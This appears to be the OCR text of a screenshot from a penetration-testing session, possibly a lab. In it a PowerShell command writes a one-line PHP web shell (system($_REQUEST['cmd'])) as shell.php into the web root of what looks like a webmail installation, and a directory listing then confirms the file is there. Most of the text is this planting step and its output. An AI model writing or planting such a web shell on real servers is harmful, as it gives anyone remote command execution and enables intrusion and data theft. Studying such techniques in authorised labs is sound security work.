 PS C:\xampp\htdocs> echo "<?php system($_REQUEST['cmd']); ?>" | Out-File -Encoding UTF8 shell.php
PS C:\xampp\htdocs> dir
Directory: C:\xampp\htdocs
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/22/2023  10:19 PM                bin
d-----       10/22/2023  11:47 PM                config
d-----       10/22/2023  10:33 PM                default
d-----       10/22/2023  10:19 PM                installer
d-----       10/22/2023  10:32 PM                logs
d-----       10/22/2023  10:19 PM                plugins
d-----       10/22/2023  10:20 PM                program
d-----       10/22/2023  10:20 PM                skins
d-----       10/22/2023  10:19 PM                SQL
d-----        4/18/2024  11:02 AM                temp
d-----       10/22/2023  10:20 PM                vendor
-a----       10/16/2023  12:23 PM           2553 .htaccess
-a----       10/16/2023  12:23 PM         211743 CHANGELOG.md
-a----       10/16/2023  12:23 PM            994 composer.json
-a----       10/16/2023  12:23 PM           1086 composer.json-dist
-a----       10/16/2023  12:23 PM          56279 composer.lock
-a----       10/16/2023  12:23 PM          11199 index.php
-a----       10/16/2023  12:23 PM          12661 INSTALL
-a----       10/16/2023  12:23 PM          35147 LICENSE
-a----       10/16/2023  12:23 PM           3853 README.md
-a----       10/16/2023  12:23 PM            967 SECURITY.md
-a----        4/18/2024  11:09 AM             30 shell.php
-a----       10/16/2023  12:23 PM           4657 UPGRADING
KALI